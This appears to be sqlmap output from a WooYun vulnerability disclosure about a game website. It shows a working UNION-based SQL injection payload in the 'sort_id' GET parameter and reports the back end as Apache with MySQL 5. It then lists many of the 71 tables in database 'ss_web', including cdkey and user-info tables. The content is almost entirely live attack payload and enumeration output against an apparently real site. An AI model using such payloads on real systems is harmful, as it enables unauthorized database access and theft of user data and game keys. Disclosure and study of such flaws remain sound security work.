 Place: GET
Parameter: sort_id
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: num=5&sort_id=97' UNION ALL SELECT CONCAT(0x7172656d71,0x586e634d72
47504c6e71,0x716a796a71),NULL,NULL,NULL#
---
[03:02:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[03:02:39] [INFO] fetching tables for database: 'ss_web'
Database: ss_web
[71 tables]
| ss_02_cdkey |
| ss_02_cdkey_bak |
| ss_02_cdkey_item_option |
| ss_02_cdkey_item_pool |
| ss_02_cdkey_state |
| ss_02_cdkey_state_bak |
| ss_activity_201004 |
| ss_activity_c9s9 |
| ss_activity_card_log |
| ss_activity_cuxiao51 |
| ss_activity_cx06_guildcard |
| ss_activity_friend_log |
| ss_activity_goldcard_cdkey |
| ss_activity_goldcard_cdkey_state |
| ss_activity_goldcard_info |
| ss_activity_nvshencard_cdkey |
| ss_activity_nvshencard_cdkey_state |
| ss_activity_sgirls_imgupdate |
| ss_activity_sgirls_pointslog |
| ss_activity_sgirls_userinfo |
| ss_activity_sgirls_votelog |
| ss_activity_spread_exchange |
| ss_activity_spread_register |
| ss_activity_striker_cdkey |
| ss_activity_striker_cdkey_state |
| ss_activity_striker_log |
| ss_activity_striker_reward |
| ss_activity_valentineday_declaration |
| ss_activity_valentineday_lottery_log |
| ss_activity_valentineday_pair |
| ss_activity_valentineday_survey |
| ss_activity_vote_log |
| ss_activity_zhanshen |
| ss_address |
| ss_article |
| ss_article_demo |
| ss_article_inserl |
| ss_build |
| ss_cdkey |
| ss_cdkey_state |
| ss_channel |
| ss_columns |
| ss_comment |
| ss_demo |
| ss_download |
| ss_editors_inserl |
| ss_flash |
www.wooyun.org